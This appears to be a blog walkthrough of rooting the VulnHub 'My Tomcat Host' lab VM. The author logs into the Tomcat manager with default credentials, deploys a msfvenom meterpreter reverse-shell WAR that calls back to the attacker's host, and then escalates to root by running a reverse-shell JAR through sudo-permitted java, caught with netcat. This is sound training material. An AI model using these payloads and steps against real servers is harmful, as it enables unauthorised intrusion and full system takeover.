

2020-04-11
This VM was created by Akanksha Sachin Verma. I saw it on Vulnhub and was able to get through it fairly quickly. It helped that I was familiar with the initial exploitation vector. The VM came packaged configured for 4GB, but I dropped it down to 2GB without significant performance issues. The VM can be downloaded:here.
First, I ran my (bash) enumeration script and examined the nmap scan. I've updated this a bit and it has turned out nicely. Now, it echoes the open ports that are found. Pretty nice, huh?
root@kali:~/Documents/mytomcathost# /scripts/enum-automation.sh 192.168.0.123
Initial Host Enumeration Script
by Cary Hooper @nopantrootdance
[*] Beginning nmap scan of target.
[!] Detected HTTP/HTTPS
[!] Port 8080 is a web service
[*] Starting nikto against port 8080
[*] Starting dirb against port 8080
[*] Starting nmap NSE scan
[*] Starting nmap UDP scan
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.31
Program Complete
So there isn't much attack surface here. Based on the OpenSSH version, I don't think theres much we can enumerate. It isn't vulnerable to user enumeration, but if we attempt to log in with any username/password, we can see the banner and figure out if username/password authentication is enabled. Typically, if the server responds IMMEDIATELY with an "Access Denied" message, I know that public key authentication is strictly enabled.
root@kali:~/Documents/mytomcathost# ssh root@192.168.0.123
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My Tomcat Host #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
root@192.168.0.123: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
Other than that, then I started focusing on the Tomcat Server. Before even looking at the results of dirb and nikto, I navigated to the Tomcat landing page at port 8080 (TCP) and attempted to log into the Tomcat manager portal located at /manager/html. Typically, I don't like brute-forcing so early in the assessment, but for Tomcat, I make an exception. I've seen username/password combinations such as admin:admin, tomcat:tomcat, manager:manager, tomcat:manager, and a few others. I tried these immediately because of the high-value target that I know lies behind the basic authentication. Sure enough, tomcat:tomcat authenticated me to the machine. This gave me the traditional Tomcat manager portal, where I could upload my own servlet in the form of a WAR file (which is basically a Java archive / zip file). Fun fact: you can unpack a war with the "unzip" utility. I used a relatively new addition to the Metasploit framework, which is a Java-targeted meterpreter shell, which is pretty handy when you're not sure whether the host is Windows or Linux-based (this can be hard when the host is behind a load balancer or firewall).
root@kali:~/Documents/mytomcathost# msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.0.122 LPORT=443 -f war -o msf443.war
Payload size: 6262 bytes
Final size of war file: 6262 bytes
Saved as: msf443.war
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.122:443
[*] Sending stage (53906 bytes) to 192.168.0.123
[*] Meterpreter session 4 opened (192.168.0.122:443 -> 192.168.0.123:44180) at 2020-04-11 10:17:13 -0400
meterpreter >
I uploaded msf443.war to the Tomcat manager page, then browsed to the servlet at http://192.168.0.123/msf443/ to invoke the Java code, catching the reverse meterpreter shell with Metasploit's multi/handler module. Wow! 53,906 bytes for a meterpreter payload is HUGE. I'm not a huge fan of Java, but I hope to be someday. Right now, .NET Core C# is winning the race for my heart. After a couple of times trying to spawn a "shell", I noticed that I was immediately kicked off. Taking a look at /etc/passwd, it appeared that because I was the user "tomcat", I could not load a shell (/sbin/nologin).
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tomcat:x:998:997::/usr/local/tomcat9/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
Now, I know there are some ways around this, but I already had a meterpreter shell, which was good enough for me. The next thing I did was look at the running processes, explore the file system for anything that looked out of the ordinary, and try to find the $CATALINA_HOME folder, which is where the Tomcat configuration files and possibly web apps are stored. Meterpreter has a builtin function "getenv" to see environment variables that are currently set. This revealed that they were stored in the tomcat user's home folder, /usr/local/tomcat9.
meterpreter > getenv
Environment Variables
=====================
Variable Value
-------- -----
JDK_JAVA_OPTIONS --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
JAVA_OPTS -Djava.security.egd=file:///dev/urandom -Djava.awt.headless=true -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027
CATALINA_OPTS -Xms512M -Xmx1024M -server -XX:+UseParallelGC
PWD /
SHELL /sbin/nologin
JAVA_HOME /usr/lib/jvm/java
_ /usr/lib/jvm/java/bin/java
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
CATALINA_HOME /usr/local/tomcat9/
CATALINA_BASE /usr/local/tomcat9/
HOME /usr/local/tomcat9/
CATALINA_PID /usr/local/tomcat9/temp/tomcat.pid
SHLVL 1
LANG en_US.UTF-8
USER tomcat
LOGNAME tomcat
Immediately, I browsed to that folder for some juicy post-exploitation, but found what I already knew in the tomcat-users.xml file: that the Tomcat manager could be accessed with tomcat:tomcat. I also found credentials to the Tomcat host-manager interface (admin:admin), but this didn't grant me additional privileges. However, I did notice there was a .bash_history file within the tomcat user's home. I've never seen this before and it was weird because the tomcat user's default shell was not /bin/bash, but was /sbin/nologin.
meterpreter > ls
Listing: /usr/local/tomcat9
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 242 fil 2020-03-22 05:47:43 -0400 .bash_history
100666/rw-rw-rw- 18982 fil 2020-02-05 14:36:14 -0500 BUILDING.txt
100666/rw-rw-rw- 5409 fil 2020-02-05 14:36:14 -0500 CONTRIBUTING.md
100666/rw-rw-rw- 57092 fil 2020-02-05 14:36:14 -0500 LICENSE
100666/rw-rw-rw- 2333 fil 2020-02-05 14:36:14 -0500 NOTICE
100666/rw-rw-rw- 3255 fil 2020-02-05 14:36:14 -0500 README.md
100666/rw-rw-rw- 6898 fil 2020-02-05 14:36:14 -0500 RELEASE-NOTES
100666/rw-rw-rw- 16262 fil 2020-02-05 14:36:14 -0500 RUNNING.txt
40776/rwxrwxrw- 4096 dir 2020-03-22 02:38:33 -0400 bin
40776/rwxrwxrw- 4096 dir 2020-03-22 02:47:00 -0400 conf
40776/rwxrwxrw- 4096 dir 2020-03-22 02:38:33 -0400 lib
40776/rwxrwxrw- 4096 dir 2020-04-10 11:53:51 -0400 logs
40776/rwxrwxrw- 4096 dir 2020-04-10 11:57:59 -0400 temp
40776/rwxrwxrw- 134 dir 2020-04-10 11:56:44 -0400 webapps
40776/rwxrwxrw- 21 dir 2020-03-22 02:39:44 -0400 work
meterpreter > cat .bash_history
id
tty
cat /etc/profile; cat /etc/bashrc; cat ~/.bash_profile; cat ~/.bashrc; cat ~/.bash_logout; env; set
id
export PS1='[\u@\h \W]\$ '
id
sh
id
tty
sudo -l
sudo /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java
exit
This gave us a very important clue. It appears that the user tomcat can possibly execute some commands (Java, maybe?) as root. I can't execute interactive commands without spawning a bash shell so next I tried to do just that. Let's get interactive! I tried for a bit to generate an SSH key and/or add my own to a ".ssh/authorized_keys" folder, but was unable to grab an interactive shell through SSH. Then, I tried the next best thing.
meterpreter > execute -f bash -i -H "whoami"
Process 4 created.
Channel 11 created.
id
uid=998(tomcat) gid=997(tomcat) groups=997(tomcat)
python --version
python3 --version
which python
/usr/bin/python
/usr/bin/python -c 'import pty;pty.spawn("/bin/bash");'
bash-4.2$ export TERM=xterm-256color
export TERM=xterm-256color
bash-4.2$ sudo -l
sudo -l
Matching Defaults entries for tomcat on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User tomcat may run the following commands on this host:
(ALL) NOPASSWD:
/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java
So I was able to spawn a bash shell by using meterpreter's "execute" command. I believe only the -i (interactive) was necessary. Then, I used Python to spawn a PTY bash shell and exported the TERM environment variable so I could give commands like "clear" to clear the terminal screen. This was a pretty good shell, but unfortunately, I can't use the arrow keys to edit typed commands. It will be OK for now. Of course, something interesting popped up when running "sudo -l". It appeared that the tomcat user could run "java" as root! I knew this could be used to escalate privileges to root, but I have never exploited (or read about exploiting) this. First, I navigated to an amazing sudo cheat sheet GTFOBins and was surprised that they didn't have exploitation guidance for Java. After a bit of research (I'm quite unfamiliar with Java though I do have some experience with it) and experimenting, I tried compiling a Java program into a Class file, but what ultimately ended up working was using Java to invoke a JAR file. How could I forget this method?! I use java -jar --program-- all the time, especially when invoking Burp Suite from the command line. Immediately, I remembered that msfvenom could create a malicious JAR reverse shell, which was quite convenient. I generated a payload with msfvenom, uploaded it to the remote server, then ran Java with sudo privileges (as root) to execute a reverse shell.
bash-4.2$ sudo /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java -jar shell5555.jar
bin/java -jar shell5555.jar0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/
Within my attacking machine's terminal, here we see me catching the reverse shell:
root@kali:~/Documents/mytomcathost# nc -nlvp 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.0.123 51698
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
Best of Luck
628435356e49f976bab2c04948d22fe4
hostname
my_tomcat
Not a bad box at all! It definitely made me squirm a bit when I saw that I'd need to use Java to escalate privileges to root. This is certainly one of the easier VulnHub boxes I completed, but I'm grateful to have rooted this one. I was reminded of the versatility of Java and surprised that nobody has added java into the GTFOBins repository.